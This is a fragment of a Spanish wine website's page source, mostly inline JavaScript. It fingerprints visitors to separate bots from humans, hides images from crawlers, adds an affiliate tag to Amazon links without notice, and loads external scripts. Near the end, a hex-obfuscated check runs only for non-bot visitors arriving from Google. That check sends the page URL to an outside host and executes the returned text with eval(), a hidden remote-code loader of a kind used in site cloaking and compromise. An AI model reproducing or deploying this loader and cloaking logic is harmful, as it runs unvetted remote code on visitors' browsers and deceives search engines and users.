			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://vinosdegranada.es/",
					"website_privacy_policy_url": "https://vinosdegranada.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Vinos+de+Granada", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa06340814754f78a52586f5c5f86223","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
